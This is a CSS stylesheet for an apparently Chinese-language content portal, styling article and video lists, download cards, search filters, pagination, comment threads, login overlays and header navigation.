.mc_a1cont_list3 {
    margin: 0 -12px;
}

.mc_a1cont_list3 .mc_a1cont_li {
    width: 33.333333%;
    padding: 0 12px;
    margin-bottom: 24px;
    box-shadow: none;
    border-bottom: 0;
}

.mc_a1cont_list3 .mc_a1cont_title {
    font-size: 16px;
}

.mc_a1cont_tagbox.mc_txt1424 {
    line-height: 24px;
    height: 24px;
    overflow: hidden;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline-block;
    vertical-align: middle;
}

.mc_a1cont_list3 .mc_a1cont_mes>div:not(:last-child)::after {
    margin: 0 4px;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: 100%;
    background: #3765d6;
    position: relative;
    z-index: 1;
}

.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    max-width: 100%;
    max-height: 100%;
    width: auto;
}

.mc_a1cont_list3 .mc_a1cont_lisbox {
    border-radius: 3px;
}

.mc_a1cont_list3_wrap {
    padding-top: 25px;
    padding-bottom: 20px;
}

.mc_a1cont_date,
.mc_a1cont_type {
    flex: none;
}

.mc_mr_fixed {
    padding-bottom: 1px;
}

.ys_main_center:not(.ys_main_center_index) {
    margin-top: 0;
}

.ys_main_content,
.ys_main_left.ys_main_bg {
    padding: 20px 0 80px;
}

.ys_main_bg {
    background: #fff;
    box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.06);
}

.ys_main_center:not(.ys_main_center_index) .mc_a1cont_li {
    box-shadow: none;
}

.ys_main_center:not(.ys_main_center_index) .mc_a1s2_listwrap {
    box-shadow: none;
}

/* 面包屑 */
.mc_breadnav {
    display: flex;
}

.mc_breadnav_box {
    padding: 30px 0 20px;
}

.mc_breadnav li {
    font-size: 14px;
    line-height: 1.5;
    color: #999999;
}

.mc_breadnav li:not(:last-child)::after {
    content: ">";
    margin: 0 6px;
}

.mc_breadnav a {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}

/* 筛选 */
.mc_retrieval {
    background: #fff;
}

.mc_rtl_form {
    width: 100%;
    display: flex;
    align-items: center;
}

.mc_rtl_input {
    width: 100%;
    height: 42px;
    padding: 0 15px;
    font-size: 16px;
    color: #333;
    border: 1px solid #d9d9d9;
    border-radius: 2px;
}

.mc_rtl_submit {
    font-size: 16px;
    height: 42px;
    padding: 0 20px;
    min-width: 100px;
    border-radius: 2px;
}

.mc_rtl_input::-webkit-input-placeholder {
    /* WebKit browsers */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_input:-ms-input-placeholder {
    /* Internet Explorer 10+ */
    font-size: 16px;
    color: #848484;
}

.mc_rtl_select,
.mc_rtl_inputbox {
    margin-right: 20px;
}

.mc_rtl_submitbox {
    flex: none;
}

.mc_rtl_select .ys_select_bd {
    background: #fff;
    border-top: 0;
    padding: 13px 0;
    border: 1px solid #d9d9d9;
    border-top: 0;
    border-radius: 2px;
    max-height: 150px;
}

.mc_rtl_select .ys_select_li {
    padding: 3px 15px;
    font-size: 16px;
    line-height: 1.5;
    color: #848484;
    transition: all .4s;
}

.mc_rtl_select .ys_select_show {
    padding-right: 40px;
}

.mc_rtl_select {
    width: 180px;
    max-width: 100%;
}

.mc_rtl_inputbox {
    width: 220px;
    max-width: 100%;
}

.mc_rtl_select .ys_select_xtbbox {
    right: 15px;
}

.mc_rtl_select .ys_select_xtbbox .icon-arrdown {
    font-size: 16px;
    color: #848484;
}

/* 分页 */

.pc_goto input::-webkit-outer-spin-button,
.pc_goto input::-webkit-inner-spin-button {
    -webkit-appearance: none !important;
}

.pc_goto input[type="number"] {
    -moz-appearance: textfield;
}

.pc_goto {
    margin-left: 25px;
}

.pc_goto {
    font-size: 14px;
    display: flex;
    align-items: center;
}

.pc_goto_input {
    width: 42px;
    height: 28px;
    border: 1px solid #e1e1e1;
    border-radius: 2px;
    text-align: center;
    padding: 0 6px;
    margin: 0 5px;
}


.pc_fenye li {
    width: 30px;
    height: 28px;
    line-height: 26px;
    background: #f5f5f5;
    color: #666666;
    border-radius: 0;
    margin: 0 5px;
}

.ys_pcfy {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
}

.pc_fenye {
    position: static;
    transform: none;
}

.mc_b2t_txt1>div {
    font-size: inherit;
    line-height: 1.2;
    font-weight: bold;
    color: #848484;
}

.mc_b2t_txt1 {
    margin-bottom: 12px;
}

.mc_b2t_date span {
    color: #e53c3c;
}

.mc_b2_top {
    padding: 30px 0;
    margin-bottom: 30px;
}

.mc_b2t_container {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2t_btn {
    font-size: 16px;
    line-height: 2.5em;
    min-width: 7.5em;
    text-align: center;
    border-radius: 5px;
    margin-left: 15px;
}

.mc_b2_bot {
    padding: 30px 0 85px;
}

.mc_b2b_page {
    color: #666666;
}

.mc_b2b_page:not(:last-child) {
    margin-bottom: 10px;
}

.mc_b2b_page span {
    color: #333333;
    transition: inherit;
}

.mc_b2b_pagebox {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
}

.mc_b2b_txt2 {
    position: relative;
    z-index: 1;
    padding: 30px 0 120px;
    min-height: 700px;
}

.mc_b2b_txt2 section,
.mc_b2b_txt2 span {
    line-height: 1.875;
}

.mc_b2b_txt2 .mc_b2b_login {
    padding: 30px 0 120px;
}

.mc_b2b_title {
    color: #464646;
    margin-bottom: 18px;
}

.mc_b2b_message {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.mc_b2b_message>div {
    font-size: inherit;
    line-height: inherit;
    color: #666666;
}

.mc_b2b_message>div:not(:last-child)::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 1px;
    height: 1em;
    background: #666;
    margin: 0 15px;
}

.mc_b2b_view .iconfont {
    font-size: 16px;
}

.mc_b2b_hd {
    margin-bottom: 35px;
}

.mc_b2b_txt1.mc_txt1632 {
    font-size: 10px;
}

.mc_b2b_txt1 {
    padding: 2.5em 6em;
    background: #f4f7ff;
}

.mc_b2bt1_fenhao img {
    width: 20px;
}

.mc_b2bt1_left {
    margin-bottom: 6px;
}

.mc_b2bt1_left img {
    transform: translateX(-110%);
}

.mc_b2bt1_right {
    text-align: right;
    margin-top: 6px;
}

.mc_b2bt1_right img {
    transform: translateX(110%);
}

.mc_b2b_login {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: inherit;
    background: #fff;
    z-index: 10;
}

.mc_b2b_login::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    z-index: -1;
    height: 70vh;
    min-height: 300px;
    background-image: linear-gradient(0deg, rgba(255, 255, 255, 1) 50%, rgba(255, 255, 255, 0));
}

.mc_b2blogin_tip {
    color: #666666;
    font-weight: normal;
    margin-bottom: 25px;
}

.mc_b2blogin_btn {
    font-size: 16px;
    font-weight: bold;
    line-height: 2.875;
    padding: 0 1em;
    min-width: 11.25em;
    text-align: center;
    border-radius: 5px !important;

}

.mc_innav {
    display: flex;
}

.mc_innav>li {
    flex: none;
}

.mc_innav>li>a {
    font-size: 18px;
    line-height: 1.5;
    color: #666666;
    font-weight: bold;
    padding: 5px 0;
    position: relative;
    z-index: 1;
}

.mc_innav>li:not(:last-child) {
    margin-right: 30px;
}

.mc_innav>li>a::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    transform-origin: center;
    transform: scaleX(0);
    transition: transform .4s;
}

.mc_innav>li.on>a::before {
    transform: scaleX(1);
}

.mc_section_d1 {
    margin-top: 30px;
}

.mc_section_e1 {
    margin-top: 30px;
    padding-bottom: 6em;
}

.mc_d1video_list.mc_a1cont_list3 {
    margin: 0 -10px;
}


.mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 28px;
}

.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    margin-bottom: 30px;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
}


.mc_d1video_playbtn {
    font-size: 46px;
    z-index: 10;
    color: #fff;
}

.mc_d1video_list {
    padding-bottom: 6em;
}

.mc_d1video_list .mc_a1cont_top {
    margin-left: 0;
}

.mc_d2_videobox {
    position: relative;
    z-index: 1;
    text-align: center;
}

.mc_d2_videobox:not(.playing) {
    cursor: pointer;
}

.mc_d2_videobox video {
    width: 100%;
}

.mc_d2video_playbtn {
    font-size: 60px;
    z-index: 10;
    color: #fff;
    transition: all .4s;
    pointer-events: none;
}

.mc_d2_videobox::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .4);
    transition: all .4s;
}

.mc_d2_videobox.playing .mc_d2video_playbtn {
    pointer-events: none;
    opacity: 0;
}

.mc_d2_videobox.playing::before {
    pointer-events: none;
    opacity: 0;
}

.mc_d2b_hd {
    padding: 30px 0;
}

.mc_d2b_box {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mc_b2bpdf_btn {
    font-size: 14px;
    display: flex;
    align-items: center;
    cursor: pointer !important;
    border: 0 !important;
    padding: 12px 14px;
}

.mc_b2bpdf_btn .iconfont {
    font-size: 1.25em;
    margin-left: .6em;
}

.mc_d2_top {
    margin-bottom: 20px;
}

.mc_d2_bot {
    padding: 40px 0 70px;
}

.mc_d2b_title {
    position: relative;
    z-index: 1;
    padding-left: 1em;
    margin-bottom: 25px;
}

.mc_d2b_title::before {
    content: "";
    position: absolute;
    left: 0;
    top: .28em;
    width: 3px;
    height: 1em;
}

.mc_d2b1_content {
    display: flex;
}

.mc_d2b1_imgbox {
    width: 260px;
}

.mc_d2b1_txtbox {
    width: calc(100% - 260px);
    padding-left: 45px;
}

.mc_d2b1_name {
    position: relative;
    z-index: 1;
    padding: .3em 0 .75em;
    margin-bottom: 1em;
}

.mc_d2b1_name::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 4.4em;
    height: 1px;
    background: #333;
}

.mc_d2b1exp_content p {
    color: #333;
}

.mc_d2b1_txt1 {
    margin-bottom: 20px;
}

.mc_d2b1_exp {
    margin-bottom: 5px;
}

.mc_d2b_box1 {
    margin-bottom: 35px;
}

.mc_d2b2_content.mc_b2b_txt2 {
    padding-top: 0;
    padding-bottom: 70px;
}

.mc_d2b2_content.mc_b2b_txt2 .mc_b2b_login {
    padding: 0 0 70px;
}


.mc_e1download_list.mc_a1cont_list3 {
    margin: 0 -10px;
}

.mc_e1dl_li {
    width: 50%;
    padding: 0 10px;
    margin-bottom: 25px;
}

.mc_e1dl_li .mc_a1cont_top {
    margin-left: 0;
}

.mc_e1dl_img {
    max-height: calc(100% - 40px) !important;
    box-shadow: 0px 0px 17px 0px rgba(0, 0, 0, 0.1);
}

.mc_b1act_tag {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
    font-size: 14px;
    line-height: 2;
    padding: 0 1em;
    color: #fff;
    overflow: hidden;
    border-radius: 0 0 5px 0;
}

.mc_b1act_tag::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    opacity: .9;
}

.mc_b1act_tag.end {
    color: #d3d3d3;
}

.mc_b1act_tag.end::before {
    background-color: #343434;
}


.ys_main_full .mc_d1video_list.mc_a1cont_list3 .mc_d1video_li {
    width: 33.333333%;
}

.ys_phfy {
    font-size: 14px;
}

.mc_b2b_page a {
    display: flex;
}

.mc_b2b_page a span {
    line-height: inherit;
    flex: none;
}

.pc_fenye li {
    height: auto;
    line-height: 1;
}

.mc_a1cont_txt {
    line-height: 24px;
    max-height: 48px;
    overflow: hidden;
}

.mc_dl_btn {
    color: #fff !important;
}

.mc_dl_tqm {
    margin-bottom: 15px;
}

.layui-layer-setwin .layui-layer-close2 {
    background-position: -149px -31px !important;
}

.mc_phhdbot_container {
    display: none;
}

.mc_phhd_subnav2 .mc_pchd_subnav {
    flex-wrap: wrap;
}

.mc_phhd_subnav1 .mc_pchd_subnav {
    overflow: auto;
}

.mc_phhd_subnav_title {
    color: #fff;
    margin-bottom: 5px;
}

.mc_phhd_subnav2 .mc_pchd_subnav>li>a {
    line-height: 1.5;
    padding: 5px 0;
}

.mc_phhd_subnav2 {
    padding: 8px 0;
}

.mc_phhd_subnav1 {
    width: calc(100% - 40px);
}

.mc_phhd_subnav2 {
    width: calc(100% - 5px);
}

.mc_phhd_subnav2 {
    display: none;
}

.mc_phhd_changebtn {
    position: absolute;
    right: 20px;
    top: 15px;
    z-index: 10;
    font-size: 18px;
    color: #fff;
    cursor: pointer;
    transition: all .36s;
}

.mc_phhd_changebtn.act {
    transform: rotate(180deg);
}

/* .mc_phhd_subnav2::before{
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    background: rgba(0, 0, 0, .3);
} */

.mc_innav {
    overflow: auto;
}

.mc_btn_border {
    border-width: 1px !important;
    border-style: solid !important;
}

.ys_phfy .pager li:first-child {
    float: left;
}

.ys_phfy .pager li:last-child {
    float: right;
}

.pagination>li.active>a,
.pagination>li.active>span {
    border-color: transparent !important;
}

.pager {
    margin-bottom: 0 !important;
}

.mc_retrieval {
    padding-top: 10px;
}

.mc_search_result {
    padding: 0 15px 15px;
    border-bottom: 1px solid #f5f5f5;
}

.mc_search_empty {
    font-size: 14px;
    color: #999;
    width: 80%;
    margin: 80px auto 0;
    display: flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
}

.mc_search_empty::after,
.mc_search_empty::before {
    content: "";
    width: calc(50% - 15px);
    height: 1px;
    background: #f5f5f5;
}

.mc_search_empty::before {
    margin-right: 10px;
}

.mc_search_empty::after {
    margin-left: 10px;
}

.pagination {
    padding-left: 0 !important;
}

.mc_d1video_list .mc_a1cont_imgbox::before {
    pointer-events: none;
}


.ys_main_detail .ys_main_bg:not(:last-child) {
    margin-bottom: 30px;
}

.ys_main_detail {
    padding: 0 !important;
    background: transparent !important;
    box-shadow: none !important;
}


.ys_main_comment,
.ys_main_like {
    padding: 30px 0 20px;
}

.ys_main_comment {
    padding-bottom: 6em;
}

.mc_detail_title {
    font-weight: bold;
    margin-bottom: 20px;
}

.ys_main_comment .mc_detail_title {
    border-bottom: 1px solid #eee;
    padding-bottom: 10px;
}

/* #comment-container #commentlist dl:first-child{
    border-top: 1px solid #eee;
    padding-top: 15px;
} */

#commentlist a[href="javascript:;"] {
    cursor: default;
}

#comment-container #commentlist dl {
    position: relative;
    border-bottom: 1px solid #eee;
    clear: both;
    padding: 10px 0;
    margin-bottom: 5px;
}

#comment-container #commentlist dl dt {
    float: left;
    margin-right: 10px;
    width: 44px;
    height: 44px;
    display: block;
    position: absolute;
}

#comment-container #commentlist dl dt img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
}

#comment-container #commentlist dl dd {
    padding-left: 55px;
    float: left;
    width: 100%;
}

#comment-container #commentlist dl dd cite a {
    font-size: 14px;
    color: #007bff;
}

#comment-container #commentlist dl dd small {
    color: #999;
    margin: 0 0 0 3px;
    height: 20px;
    line-height: 20px;
    font-size: 10px;
}

#comment-container #commentlist dl dd small a {
    display: none;
    cursor: pointer;
}

#comment-container #commentlist dl dd dl {
    margin: 0px;
    border-top: 1px solid #eee;
    border-bottom: none;
    padding-top: 15px;
    padding-bottom: 0;
}

#comment-container #commentlist dl dd dl dd {
    width: 550px;
}

#comment-container #commentlist dl dd p {
    margin-top: 5px;
    margin-bottom: 10px;
    line-height: 24px;
    font-size: 14px;
    color: #666;
}

#comment-container #commentlist dl dd p em {
    font-style: normal;
    display: inline-block;
    padding: 0 5px;
    height: 22px;
    line-height: 22px;
    font-weight: 400;
    font-size: 13px;
    text-align: center;
    color: #007bff;
    background: #e5f2ff;
    border-radius: 2px;
}

#comment-container #commentlist cite {
    font-style: normal;
}

#comment-container .mc_comment_title {
    position: relative;
    font-size: 16px;
    padding: 15px 0;
    background: #fff;
}

#comment-container .mc_comment_title a {
    cursor: pointer;
    display: none;
}

#comment-container #postcomment .form-group {
    margin-bottom: 10px;
}

#comment-container #postcomment label {
    font-weight: normal;
}

#comment-container #postcomment a small {
    display: inline !important;
}

#comment-container #postcomment textarea.form-control {
    border-radius: 2px;
    box-shadow: none;
    border-color: #f5f5f5;
    background: #f5f5f5;
}

#comment-container #commentlist dl dd small a {
    opacity: 0;
    color: #333;
    display: inline;
    transition: all .4s;
}

#commentlist>dl:hover .reply {
    opacity: 1 !important;
}

.mc_detail_title small {
    font-size: 12px;
    margin-left: 5px;
}

#postcomment .form-group .btn {
    margin-right: 5px;
    transition: all .36s;
}

.checkbox input.mc_user_checkbox {
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    position: relative;
    border-style: solid;
    border-width: 1px;
    margin: 0 2px 0 0 !important;
    border-radius: 2px;
}

.checkbox input.mc_user_checkbox+span {
    display: inline-block;
    vertical-align: middle;
}

.checkbox input.mc_user_checkbox::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 5px;
    height: 5px;
    border-radius: 1px;
    opacity: 0;
}

.checkbox input.mc_user_checkbox:checked::before {
    opacity: 1;
}

#comment-container #postcomment label {
    padding-left: 0;
    font-size: 14px;
    color: #999;
}

.mc_breadnav a[href="javascript:;"] {
    pointer-events: none;
}

.loadmore-tips {
    margin-top: 40px !important;
    margin-bottom: 20px !important;
}

.entry-meta ul {
    overflow: hidden;
    margin: 0 0 10px 0;
    padding: 0 0 10px 0;
}

.entry-meta ul li {
    font-size: 14px;
    line-height: 1.75;
    padding: 3px 0;
    color: #666;
    word-break: break-word;
}

.entry-meta ul li>span {
    line-height: inherit;
}

.article-donate {
    text-align: center;
}

.entry-meta ul li:nth-child(2) a {
    margin-right: 14px;
    margin-top: 3px;
    margin-bottom: 3px;
    padding: 0 10px;
    word-break: break-word;
}

.entry-meta ul li {
    display: flex;
}

.entry-meta-dt {
    flex: none;
    line-height: inherit;
    color: #333;
}

.mc_share {
    position: relative;
    z-index: 1;
    overflow: visible;
}

.mc_share .mc_share_modal {
    position: absolute;
    left: 50%;
    z-index: 20;
    bottom: 100%;
    padding-bottom: 15px;
    transform: translateX(-50%);
    margin: 0;
    opacity: 0;
    pointer-events: none;
    transition: all .36s;
}

.article-donate .btn-lg {
    font-size: 14px;
    line-height: 42px;
    min-width: 100px;
    padding-top: 0;
    padding-bottom: 0;
    margin: 0 3px;
    border-radius: 3px;
}

.article-donate .mc_btn_border::before {
    transform: scaleX(1);
    opacity: 0;
    transition: all .4s;
}

.article-donate .mc_btn_border:hover:before {
    opacity: 1;
}

.social-share {
    padding: 12px;
    border: 1px solid rgb(236, 236, 236);
    background-color: rgb(255, 255, 255);
    box-shadow: 0px 1px 12px 0px rgba(65, 65, 65, 0.1);
    border-radius: 5px;
}

.entry-meta {
    margin-top: 40px;
}


/* .mc_a1cont_tagbox.mc_txt1424{
    white-space: nowrap;
    text-overflow: ellipsis;
} */

/* .mc_a1cont_tagbox.mc_txt1424 span{
    display: inline-block;
} */

.mc_a1cont_tagbox.mc_txt1424 span>a {
    display: inline;
}

.ys_page_title {
    display: none;
}

.mc_pchd_subnav_hot {
    padding: 0 5px;
    line-height: 20px;
    border-radius: 3px;
    top: -0.6em;
}


.mc_e1download_list .mc_a1cont_adv,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv {
    width: 100% !important;
}

.mc_e1download_list .mc_a1cont_adv .ys_cont25,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .ys_cont25 {
    padding: 0;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox img,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox img {
    position: static;
    transform: none;
    width: 100%;
}

.mc_e1download_list .mc_a1cont_adv .mc_a1cont_lisbox,
.mc_d1video_list.mc_a1cont_list3 .mc_a1cont_adv .mc_a1cont_lisbox {
    height: auto !important;
}




.mc_pchd_subnav li.yxnav_active1>a::before {
    transform: scale(1);
}

.mc_a1cont_titlebox .iconfont {
    position: relative;
    z-index: 1;
}

.mc_a1cont_titlebox .iconfont::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    border-radius: inherit;
}

/* 20220311 start */
.mc_temp_titlebox {
    padding: 32px 0 0;
    background: #fff;
    position: relative;
    z-index: 10;
    /* border-bottom: 1px solid #ecf0fa; */
    /* box-shadow: 0px 4px 25px 0px rgba(0, 0, 0, 0.04);6*/
}

.mc_titletemp_titlebox {
    display: flex;
    align-items: center;
}

.mc_titletemp_icon {
    width: 30px;
    margin-right: 5px;
}

.mc_titletemp_txt {
    color: #666;
    padding-right: 1.5em;
}

.mc_titletemp_more {
    color: #666;
}

.mc_titletemp_flexbox {
    display: flex;
    justify-content: space-between;
}

.mc_titletemp_r {
    flex: none;
    margin-left: auto;
}

.mc_title_style2 .ys_cont40 {
    display: flex;
    align-items: flex-start;
}

.mc_titletemp_titlebox {
    flex: none;
}

.mc_title_style2 .mc_titletemp_flexbox {
    flex: auto;
    align-self: flex-end;
    padding-left: 1em;
}

.mc_title_style3 .mc_titletemp_title {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.mc_title_style3 .mc_titletemp_title span {
    padding: 0 .5em;
}

.mc_title_style3 .mc_titletemp_txt {
    padding-right: 0;
    margin-bottom: 0;
}

.ys_tits2_svg {
    width: .8em;
}

.ys_tits2_svg_l .st0 {
    opacity: 1;
}

.ys_tits2_svg_l .st1 {
    opacity: 0.7;
}

.ys_tits2_svg_l .st2 {
    opacity: 0.4;

}

.ys_tits2_svg_r .st0 {
    opacity: 0.4;
}

.ys_tits2_svg_r .st1 {
    opacity: 1;
}

.ys_tits2_svg_r .st2 {
    opacity: 0.7;
}

.mc_title_style3 {
    text-align: center;
}

.mc_temp_download {
    display: flex;
    /* align-items: flex-start; */
    font-size: 10px;
    margin: 5px 0;
}

.mc_dltemp_imgbox {
    width: 270px;
    align-self: flex-start;
    max-width: 40%;
}

.mc_dltemp_imgbox img {
    width: 100%;
    /* box-shadow: 2.5px 4.33px 15px 0px rgba(0, 0, 0, 0.1); */
}

.mc_dltemp_txtbox {
    width: calc(100% - 270px);
    min-width: 60%;
    padding-left: 35px;
    display: flex;
    flex-direction: column;
}

.mc_dltemp_txt {
    margin-bottom: auto;
}

.mc_dltemp_title {
    color: #333;
    line-height: 1.7;
}

.mc_dltemp_txtbox.noimg {
    width: 100%;
    padding: 0;
}

.mc_dltemp_author {
    color: #848484;
    margin-top: 24px;
}

.mc_dltemp_txt {
    margin-top: 24px;
}

.mc_dltemp_author span {
    color: #333333;
}

.mc_dltemp_txt {
    color: #666666;
}

.mc_dltemp_btnbox {
    margin-top: 30px;
}

.mc_dltemp_btn {
    font-size: 14px;
    border: 0 !important;
    border-radius: 5px;
    min-width: 130px;
    line-height: 38px;
    padding: 0 1em;
    text-align: center;
    vertical-align: middle;
    margin-right: 20px;
}

.mc_dltemp_btn.mc_btn_lightblue {
    background: #e9e9e9;
    color: #333;
}

.mc_dltemp_btn .iconfont {
    font-size: 1.2em;
    vertical-align: middle;
}

/* 20220311 end */
.yxedr_active a {
    color: #007bff;
    text-decoration: underline;
}

.mc_b2b_login a {
    text-decoration: none;
}

.ys_modal_qrcode .ys_modal_content {
    width: 340px;
    padding: 80px 40px;
}

.ys_modal_qrcode .ys_modal_content {
    border-radius: 5px;
}

.ys_modal_qrcode .icon-close {
    font-weight: 300;
    color: #999;
}

.ys_modal_qrcode .ys_modal_title {
    font-size: 20px;
    font-weight: bold;
    color: #333;
    line-height: 1.5;
    text-align: center;
}

.ys_modal_qrcode .ys_qrm_title {
    margin-bottom: 25px;
}

.ys_modal_qrcode .ys_qrm_qrimg {
    width: 200px;
    margin: 0 auto;
    text-align: center;

}

.mc1_cont_morebtn.mc_btn_lightblue {
    display: inline-block;
    background: #eaedf1;
}


/*鼠标效果*/
@media screen and (min-width: 1200px) {

    /* 20220215 start */
    .mc_pchd_subnav>li>a:hover::before {
        transform: scale(1);
    }

    /* 20220215 end */

    .mc_share:hover .mc_share_modal {
        opacity: 1;
        pointer-events: all;
    }

    .mc_innav>li>a:hover::before {
        transform: scaleX(1);
    }

    .mc_mainban_li:hover .mc_mainban_txtbox {
        background: rgba(0, 0, 0, .8);

    }

    .mc_btn_white:hover,
    .mc_btn_border:hover {
        color: #fff;
    }

    .mc_btn_white:hover::before,
    .mc_btn_opacity:hover::before,
    .mc_btn_border:hover::before {
        transform-origin: 0 0;
        transform: scaleX(1);
    }

    .mc_pchd_subnav>li>a:hover {
        color: #fff;
    }

    .mc_friendship_dd p a:hover,
    .mc_ft_nav a:hover {
        color: #fff;
    }

    /* .pc_fenye li:hover {
        background: #fff !important;
    } */

    .pc_fenye li:hover a {
        color: #fff;
    }

    /* .pagination>.active>span:hover,
    .pagination>.active>a:hover,
    .pc_fenye li:hover a {
        background: #0069ff;
    } */

    /* .pagination>.active>a,
    .pagination>.active>a:focus,
    .pagination>.active>span,
    .pagination>.active>span:focus {
        background: #0069ff;
    } */
}

/* 20211231 */
.mc_d2_iframebox {
    text-align: center;
}

.mc_d2_iframebox iframe {
    width: 100%;
    min-height: 480px;
    max-height: 30vh;
}

.mc_a1cont_title {
    line-height: 1.75;
}

.mc_d2_iframebox:not(.unlogin) .mc_d2video_playbtn {
    display: none;
}

.mc_d2_iframebox:not(.unlogin)::before {
    display: none;
}

.mc_b2b_pdfbox {
    display: flex;
}

.mc_b2b_pdf {
    margin-left: 20px;
}

.mc_hd_user {
    position: relative;
    z-index: 1;
    margin-left: 4em;
}

.mc_hduser_name {
    display: flex;
    align-items: center;
    cursor: pointer;
}

.mc_hduser_name>* {
    line-height: 62px;
    font-size: 16px;
    color: #333;
}

.ys_phnav_menubox {
    display: none;
    line-height: 56px;
}

.mc_hduser_name>span {
    max-width: 6em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-right: 5px;
}

.mc_hduser_name .iconfont {
    transition: all .4s;
}

.mc_hduser_name.on .iconfont {
    transform: rotate(180deg);
}

.mc_hduser_xl {
    position: absolute;
    left: 50%;
    top: calc(100% + 1px);
    z-index: 20;
    transform: translateX(-50%);
    background: #fff;
    padding: 12px 20px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
}

.mc_hduser_li {
    font-size: 14px;
    line-height: 1.5;
    padding: 5px 0;
    white-space: nowrap;
}

.mc_hduser_xl {
    display: none;
}

.mc_e2_bd .pager li>a,
.mc_e2_bd .pager li>span {
    border-radius: 0 !important;
}

.mc_e2_bd .pagination>.active>a,
.mc_e2_bd .pagination>.active>a:focus,
.mc_e2_bd .pagination>.active>a:hover,
.mc_e2_bd .pagination>.active>span,
.mc_e2_bd .pagination>.active>span:focus,
.mc_e2_bd .pagination>.active>span:hover {
    background: #bdbdbd;
    border-color: #bdbdbd;
}

.mc_e2_bd .pagination>li>a:focus,
.mc_e2_bd .pagination>li>a:hover,
.mc_e2_bd .pagination>li>span:focus,
.mc_e2_bd .pagination>li>span:hover {
    color: #333;
    transition: all .36s;
}

.mc_e2_bd .pagination>li>a,
.mc_e2_bd .pagination>li>span {
    color: #464646;
}

.pc_goto_btn {
    height: 28px;
    padding: 0 10px;
    border-radius: 2px;
    margin-left: 10px;
    transition: all .36s;
}


.ys_phfy .pager li span,
.ys_phfy .pager li a {
    border: 0;
    font-size: 14px;
    padding-left: 0;
    padding-right: 0;
}

.mc_section_e1+.mc_pagebox .ys_phfy .pager,
.mc_section_d1+.mc_pagebox .ys_phfy .pager {
    margin-top: 0;
}

/* 20220218 */
.ys_page_c1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .9;
}

.ys_page_e1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .95;
}

.ys_page_d1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .8;
}

.ys_page_f1 .mc_a1cont_titlebox .iconfont::after {
    opacity: .75;
}

.mc_hduser_name>img {
    width: 36px;
    height: 36px;
    object-fit: cover;
    border-radius: 50%;
    margin-right: 8px;
}

.mc_a1cont_mes {
    display: block;
}

.mc_a1cont_mes>* {
    display: inline;
}

.mc_a1cont_tagbox.mc_txt1424 {
    height: auto;
}

.mc_a1cont_tagbox .iconfont,
.mc_a1cont_tagbox span {
    display: inline;
}

.mc_dltemp_btn {
    cursor: pointer !important;
}


/* 20220330 */
.ys_hd_pc_style1.ys_hd_pc {
    height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_top {
    border-bottom: 0;
    box-shadow: 0px 0px 39.06px 2.94px rgba(177, 177, 177, 0.3);
}

.ys_hd_pc_style1 .mc_pchd_nav>li>a,
.ys_hd_pc_style1 .mc_pchd_r>div,
.ys_hd_pc_style1 .mc_pchd_l>div {
    line-height: 75px;
}

.ys_hd_pc_style1 .mc_pchd_nav>li {
    padding: 0 1em;
}

.ys_hd_pc_style1 .mc_pchd_nav {
    margin-left: 0;
    margin-right: 0.5em;
}

.ys_hd_pc_style1 .mc_pchd_btn {
    font-size: 14px;
    border-radius: 20px;
    min-width: 120px;
    padding: 11px 20px;
    text-align: center;
}

.ys_hd_pc_style1 .mc_hd_user {
    margin-left: 1.6em;
}

.ys_phnav_logo {
    flex: auto;
}

